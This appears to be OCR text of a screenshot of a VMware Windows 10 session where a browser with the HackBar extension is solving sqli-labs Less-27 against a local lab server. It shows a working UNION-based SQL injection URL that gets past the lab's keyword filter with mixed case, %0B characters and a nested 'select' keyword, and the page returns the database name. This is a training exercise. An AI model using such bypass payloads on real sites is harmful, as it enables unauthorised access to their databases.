 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-27 Trick with SELECT & UNI
Less-25 Trick with OR & AND
Less-26 Trick with comments
192.168.2.66/sqli/Less-27/?id=0' UnIon%0B seleseselectlectct%0B 1,database(),3||'
110%
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-27/?id=0' UnIon%0b seleseselectlectct%0b 1,database(),3||'
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英
15:49
2023/12/25
3
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
中